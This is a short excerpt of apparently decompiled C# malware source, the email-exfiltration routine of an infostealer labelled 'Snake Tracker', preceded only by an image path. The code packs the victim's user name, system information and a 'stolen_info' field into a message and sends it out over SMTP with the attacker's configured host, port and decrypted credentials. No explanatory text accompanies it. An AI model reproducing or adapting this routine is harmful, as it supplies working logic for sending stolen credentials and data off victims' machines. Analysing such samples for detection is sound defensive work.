 {
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress(Class6.senderEmail);
mailMessage.To.Add(Class6.recipientEmail);
mailMessage.Subject = " Pc Name: " + Environment.UserName + " | Snake Tracker";
mailMessage.Body = string.Concat(new string[]
{
"PW | ",
Environment.UserName,
" | Snake\r\n",
Class6.system_INFO,
"\r\n",
Class6.stolen_info,
"\r\n\r\n\r\n\r\n\r\n--------------------------------------------------"
});
SmtpClient smtpClient = new SmtpClient(Class6.smtpHost);
if (Operators.CompareString(Class6.enableSsl, "True", false) == 0)
{
smtpClient.EnableSsl = true;
}
else
{
smtpClient.EnableSsl = false;
}
smtpClient.Port = Conversions.ToInteger(Class6.smtpPort);
smtpClient.Credentials = new NetworkCredential(Class6.senderEmail, Class6.dec_password);
smtpClient.Send(mailMessage);
mailMessage.Dispose();
}